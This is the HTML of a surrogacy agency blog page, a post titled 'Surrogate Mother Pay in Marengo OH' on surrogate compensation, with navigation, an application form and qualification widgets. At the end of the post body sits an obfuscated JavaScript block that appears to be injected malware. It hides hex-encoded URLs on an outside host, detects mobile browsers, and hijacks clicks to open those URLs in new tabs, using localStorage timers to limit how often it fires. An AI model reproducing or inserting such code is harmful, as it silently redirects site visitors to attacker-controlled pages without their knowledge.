	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2697" class="post-2697 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-marengo-oh tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-marengo-oh tag-surrogate-mother-pay-marengo-oh tag-surrogate-pay tag-surrogate-pay-marengo-oh tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Surrogate Mother Pay in Marengo OH</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">November 25, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh" rel="bookmark"><time class="entry-date published" datetime="2018-11-25T21:01:18-05:00">November 25, 2018</time><time class="updated" datetime="2018-09-25T11:06:30-05:00">September 25, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://surrogatemotherohio.com/category/surrogate-mother-pay" rel="category tag">Surrogate mother pay</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">One of the most prominent questions that we get is this one: &#8220;Just what is surrogate mother pay in Marengo OH&#8221; Of course, anyone who is willing to dedicate at least 9 months of their lives to really helping someone else become a parent is someone that needs compensation. Most US surrogates, and almost all surrogates in Marengo OH earn payment for their very worthwhile services. This is a service that you give, and just like if you were to spend 9 months undertaking office work, building tunnels, or instructing someone, you should have good compensation.</span></p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p><span style="font-weight: 400;">So just what is surrogate mother pay in Marengo OH It depends on the state, agency, and even on the particular surrogate. Most agencies will pay somewhere between $24,000 and $60,000 for your surrogacy.</span></p>
<p><span style="font-weight: 400;">The most imperative thing to do is talk to an organization that you are interested in working with. While what surrogate mother pay in Marengo OH is very important, identifying that you are taken care of by experts is important as well. Knowing that you are riskless is important. Knowing that the intended parents have your best interests in mind as well is needed. Talk to a surrogate agency about your own particular compensation.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Marengo OH: Location, Area, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest sources of surrogate mother pay in Marengo OH is just that&#8211; what your home state is and where you live. There are particular parts of the world and even the country where a surrogate will bring in more. This has to do with many different things&#8211; health-related care, how much work you need to do, and many other factors.</span></p>
<p><span style="font-weight: 400;">It is no secret that certain cities, like Marengo OH, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take more suitable care of their surrogates. You want to weigh the amount of money that you will get with the way that you are managed and how much risk is in the scenario for you&#8211; and not just bodily.</span></p>
<p><span style="font-weight: 400;">You will need to figure in medical expenditures (and whether or not they are covered), driving (and whether or not it is covered), any legal responsibilities that you have to satisfy, and even smaller items like time off work, maternity clothing, dinners, and other forms of pay. All of these items can have a sizable impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Marengo OH If you are interested in discovering out more about how much surrogates make in Marengo OH or how much pay you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related concerns.</span></p>
<h2><span style="font-weight: 400;">What is Repeat Surrogate Mother Pay in Marengo OH </span></h2>
<p><span style="font-weight: 400;">Repeat surrogates can expect to make increased compensation in Marengo OH These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</span></p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Marengo OH: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is designated to carry more than one embryo, you might be authorized to receive more money. Every now and then, this occurs naturally but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Marengo OH </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are intrigued in being a surrogate, one of the most common inquiries you are likely to have is this one: &#8220;What is surrogate mother pay in Marengo OH&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</span></p>
<p><span style="font-weight: 400;">If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is required of a surrogate, </span><a href="https://surrogatemotherohio.com/surrogates-apply-now"><b>CLICK HERE</b></a><span style="font-weight: 400;"> to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://surrogatemotherohio.com/tag/surrogacy">surrogacy</a> <a href="https://surrogatemotherohio.com/tag/surrogate-compensation">Surrogate Compensation</a> <a href="https://surrogatemotherohio.com/tag/surrogate-compensation-marengo-oh">Surrogate Compensation Marengo OH</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother">Surrogate Mother</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother-compensation">Surrogate Mother Compensation</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother-information">Surrogate Mother Information</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother-pay">surrogate mother pay</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother-pay-in-marengo-oh">Surrogate Mother Pay in Marengo OH</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother-pay-marengo-oh">Surrogate Mother Pay Marengo OH</a> <a href="https://surrogatemotherohio.com/tag/surrogate-pay">surrogate pay</a> <a href="https://surrogatemotherohio.com/tag/surrogate-pay-marengo-oh">Surrogate Pay Marengo OH</a> <a href="https://surrogatemotherohio.com/tag/surrogates">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://surrogatemotherohio.com/surrogate-mother-pay-in-lithopolis-oh" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Mother Pay in Lithopolis OH</span></a></div><div class="nav-next"><a href="https://surrogatemotherohio.com/surrogate-mother-pay-in-prospect-oh" rel="next"><span class="post-title">Surrogate Mother Pay in Prospect OH <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-mother-pay-in-marengo-oh#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="9eec4d1778" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Hey Surrogate! Tell Us: Which Quality Is Most Important In An Intended Parent?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_4" value="14" /> <label for="poll-answer-14">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_4" value="15" /> <label for="poll-answer-15">Loving</label></li>
		<li><input type="radio" id="poll-answer-16" name="poll_4" value="16" /> <label for="poll-answer-16">Dedication</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
